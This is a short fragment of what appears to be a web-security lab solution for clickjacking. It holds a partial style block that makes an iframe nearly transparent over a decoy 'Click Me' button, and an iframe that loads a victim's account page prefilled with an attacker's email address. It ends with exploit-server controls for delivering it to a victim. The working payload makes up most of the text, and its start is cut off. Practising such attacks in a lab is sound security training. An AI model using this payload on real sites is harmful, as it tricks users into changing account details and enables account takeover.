 Body:
opacity: 0.1;
z-index: 2;
}
div {
position:absolute;
top:450px;
left:60px;
z-index: 1;
}
</style>
<div>Click Me</div>
<iframe src="https://ac681f6c1ed23592c028381700d4002f.web-security-academy.net/my-account?email=hacker@attacker-website.com"></iframe>
Store View exploit Deliver exploit to victim Access log